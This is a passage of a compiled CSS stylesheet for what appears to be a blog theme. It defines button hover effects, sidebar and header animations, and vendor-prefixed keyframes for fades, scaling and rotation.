  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.custom-hr,
.search-dialog hr {
  position: relative;
  margin: 40px auto;
  border: 2px dashed var(--hr-border);
  width: calc(100% - 4px);
}
.custom-hr:hover:before,
.search-dialog hr:hover:before {
  left: calc(95% - 20px);
}
.custom-hr:before,
.search-dialog hr:before {
  position: absolute;
  top: -10px;
  left: 5%;
  z-index: 1;
  color: var(--hr-before-color);
  content: '\f0c4';
  font-size: 20px;
  line-height: 1;
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
.verticalCenter,
.pagination-related .info .info-1,
.pagination-related .info .info-2 {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#content-inner,
#footer {
  -webkit-animation: bottom-top 1s;
  -moz-animation: bottom-top 1s;
  -o-animation: bottom-top 1s;
  -ms-animation: bottom-top 1s;
  animation: bottom-top 1s;
}
#page-header:not(.full_page),
#nav.show {
  -webkit-animation: header-effect 1s;
  -moz-animation: header-effect 1s;
  -o-animation: header-effect 1s;
  -ms-animation: header-effect 1s;
  animation: header-effect 1s;
}
#site-title,
#site-subtitle {
  -webkit-animation: titleScale 1s;
  -moz-animation: titleScale 1s;
  -o-animation: titleScale 1s;
  -ms-animation: titleScale 1s;
  animation: titleScale 1s;
}
canvas:not(#ribbon-canvas),
#web_bg {
  -webkit-animation: to_show 4s;
  -moz-animation: to_show 4s;
  -o-animation: to_show 4s;
  -ms-animation: to_show 4s;
  animation: to_show 4s;
}
#ribbon-canvas {
  -webkit-animation: ribbon_to_show 4s;
  -moz-animation: ribbon_to_show 4s;
  -o-animation: ribbon_to_show 4s;
  -ms-animation: ribbon_to_show 4s;
  animation: ribbon_to_show 4s;
}
#sidebar-menus.open > :nth-child(1) {
  -webkit-animation: sidebarItem 0.2s;
  -moz-animation: sidebarItem 0.2s;
  -o-animation: sidebarItem 0.2s;
  -ms-animation: sidebarItem 0.2s;
  animation: sidebarItem 0.2s;
}
#sidebar-menus.open > :nth-child(2) {
  -webkit-animation: sidebarItem 0.4s;
  -moz-animation: sidebarItem 0.4s;
  -o-animation: sidebarItem 0.4s;
  -ms-animation: sidebarItem 0.4s;
  animation: sidebarItem 0.4s;
}
#sidebar-menus.open > :nth-child(3) {
  -webkit-animation: sidebarItem 0.6s;
  -moz-animation: sidebarItem 0.6s;
  -o-animation: sidebarItem 0.6s;
  -ms-animation: sidebarItem 0.6s;
  animation: sidebarItem 0.6s;
}
#sidebar-menus.open > :nth-child(4) {
  -webkit-animation: sidebarItem 0.8s;
  -moz-animation: sidebarItem 0.8s;
  -o-animation: sidebarItem 0.8s;
  -ms-animation: sidebarItem 0.8s;
  animation: sidebarItem 0.8s;
}
.scroll-down-effects {
  -webkit-animation: scroll-down-effect 1.5s infinite;
  -moz-animation: scroll-down-effect 1.5s infinite;
  -o-animation: scroll-down-effect 1.5s infinite;
  -ms-animation: scroll-down-effect 1.5s infinite;
  animation: scroll-down-effect 1.5s infinite;
}
.reward-main {
  -webkit-animation: donate_effcet 0.3s 0.1s ease both;
  -moz-animation: donate_effcet 0.3s 0.1s ease both;
  -o-animation: donate_effcet 0.3s 0.1s ease both;
  -ms-animation: donate_effcet 0.3s 0.1s ease both;
  animation: donate_effcet 0.3s 0.1s ease both;
}
.btn-effects,
.shuoshuo-navigation button:not(:disabled),
#aside-content .card-info #card-info-btn,
.post-reward .reward-button,
#rightside > div > button,
#rightside > div > a,
.container .btn-beautify,
.hide-inline > .hide-button,
.hide-block > .hide-button {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.btn-effects:hover,
.shuoshuo-navigation button:not(:disabled):hover,
#aside-content .card-info #card-info-btn:hover,
.post-reward .reward-button:hover,
#rightside > div > button:hover,
#rightside > div > a:hover,
.container .btn-beautify:hover,
.hide-inline > .hide-button:hover,
.hide-block > .hide-button:hover {
  -webkit-box-shadow: 0 4px 12px rgba(0,0,0,0.15);
  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
  text-decoration: none;
  -webkit-transform: translateY(-1px) scale(1.02);
  -moz-transform: translateY(-1px) scale(1.02);
  -o-transform: translateY(-1px) scale(1.02);
  -ms-transform: translateY(-1px) scale(1.02);
  transform: translateY(-1px) scale(1.02);
}
.btn-effects:active,
.shuoshuo-navigation button:not(:disabled):active,
#aside-content .card-info #card-info-btn:active,
.post-reward .reward-button:active,
#rightside > div > button:active,
#rightside > div > a:active,
.container .btn-beautify:active,
.hide-inline > .hide-button:active,
.hide-block > .hide-button:active {
  -webkit-transition-duration: 0.1s;
  -moz-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  -ms-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transform: translateY(0) scale(0.98);
  -moz-transform: translateY(0) scale(0.98);
  -o-transform: translateY(0) scale(0.98);
  -ms-transform: translateY(0) scale(0.98);
  transform: translateY(0) scale(0.98);
}
.btn-effects i,
.shuoshuo-navigation button:not(:disabled) i,
#aside-content .card-info #card-info-btn i,
.post-reward .reward-button i,
#rightside > div > button i,
#rightside > div > a i,
.container .btn-beautify i,
.hide-inline > .hide-button i,
.hide-block > .hide-button i {
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.btn-effects:hover i,
.shuoshuo-navigation button:not(:disabled):hover i,
#aside-content .card-info #card-info-btn:hover i,
.post-reward .reward-button:hover i,
#rightside > div > button:hover i,
#rightside > div > a:hover i,
.container .btn-beautify:hover i,
.hide-inline > .hide-button:hover i,
.hide-block > .hide-button:hover i {
  -webkit-animation: buttonIconBounce 0.6s ease-in-out;
  -moz-animation: buttonIconBounce 0.6s ease-in-out;
  -o-animation: buttonIconBounce 0.6s ease-in-out;
  -ms-animation: buttonIconBounce 0.6s ease-in-out;
  animation: buttonIconBounce 0.6s ease-in-out;
}
.btn-effects i + span,
.shuoshuo-navigation button:not(:disabled) i + span,
#aside-content .card-info #card-info-btn i + span,
.post-reward .reward-button i + span,
#rightside > div > button i + span,
#rightside > div > a i + span,
.container .btn-beautify i + span,
.hide-inline > .hide-button i + span,
.hide-block > .hide-button i + span {
  margin-left: 6px;
  vertical-align: middle;
  -webkit-transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: margin-left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.btn-effects:hover i + span,
.shuoshuo-navigation button:not(:disabled):hover i + span,
#aside-content .card-info #card-info-btn:hover i + span,
.post-reward .reward-button:hover i + span,
#rightside > div > button:hover i + span,
#rightside > div > a:hover i + span,
.container .btn-beautify:hover i + span,
.hide-inline > .hide-button:hover i + span,
.hide-block > .hide-button:hover i + span {
  margin-left: 8px;
}
.btn-effects::before,
.shuoshuo-navigation button:not(:disabled)::before,
#aside-content .card-info #card-info-btn::before,
.post-reward .reward-button::before,
#rightside > div > button::before,
#rightside > div > a::before,
.container .btn-beautify::before,
.hide-inline > .hide-button::before,
.hide-block > .hide-button::before {
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(0deg, transparent, rgba(255,255,255,0.2), transparent);
  background: -moz-linear-gradient(0deg, transparent, rgba(255,255,255,0.2), transparent);
  background: -o-linear-gradient(0deg, transparent, rgba(255,255,255,0.2), transparent);
  background: -ms-linear-gradient(0deg, transparent, rgba(255,255,255,0.2), transparent);
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  content: '';
  -webkit-transition: left 0.5s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: left 0.5s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: left 0.5s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: left 0.5s cubic-bezier(0.4, 0, 0.2, 1);
  transition: left 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}
.btn-effects:hover::before,
.shuoshuo-navigation button:not(:disabled):hover::before,
#aside-content .card-info #card-info-btn:hover::before,
.post-reward .reward-button:hover::before,
#rightside > div > button:hover::before,
#rightside > div > a:hover::before,
.container .btn-beautify:hover::before,
.hide-inline > .hide-button:hover::before,
.hide-block > .hide-button:hover::before {
  left: 100%;
}
.btn-effects > *,
.shuoshuo-navigation button:not(:disabled) > *,
#aside-content .card-info #card-info-btn > *,
.post-reward .reward-button > *,
#rightside > div > button > *,
#rightside > div > a > *,
.container .btn-beautify > *,
.hide-inline > .hide-button > *,
.hide-block > .hide-button > * {
  position: relative;
  z-index: 2;
}
.btn-effects-large:hover,
.post-reward .reward-button:hover,
.container .btn-beautify.larger:hover {
  -webkit-box-shadow: 0 6px 16px rgba(0,0,0,0.2);
  box-shadow: 0 6px 16px rgba(0,0,0,0.2);
  -webkit-transform: translateY(-2px) scale(1.03);
  -moz-transform: translateY(-2px) scale(1.03);
  -o-transform: translateY(-2px) scale(1.03);
  -ms-transform: translateY(-2px) scale(1.03);
  transform: translateY(-2px) scale(1.03);
}
@-moz-keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@-webkit-keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@-o-keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@-moz-keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-webkit-keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-o-keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-moz-keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@-webkit-keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@-o-keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@-moz-keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@-o-keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@-moz-keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-webkit-keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-o-keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-moz-keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
